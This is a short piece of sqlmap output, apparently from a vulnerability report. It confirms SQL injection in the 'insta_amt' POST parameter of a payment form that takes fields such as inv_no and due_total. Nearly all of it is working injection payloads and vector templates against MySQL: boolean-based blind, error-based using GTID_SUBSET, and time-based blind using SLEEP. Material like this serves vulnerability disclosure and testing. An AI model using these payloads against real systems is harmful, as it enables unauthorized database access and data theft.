 [15:20:07] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: inv_no=1&insta_amt=100'+(SELECT 0x4c546350 WHERE 3022=3022 AND 5408=5408)+'&due_total=50&ptype=test
    Vector: AND [INFERENCE]

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: inv_no=1&insta_amt=100'+(SELECT 0x45767667 WHERE 3193=3193 AND GTID_SUBSET(CONCAT(0x7176706b71,(SELECT (ELT
(5326=5326,1))),0x7176627171),5326))+'&due_total=50&ptype=test
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: inv_no=1&insta_amt=100'+(SELECT 0x4b7a4548 WHERE 2933=2933 AND (SELECT 6099 FROM (SELECT(SLEEP(5)))lJyv))+'
&due_total=50&ptype=test
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---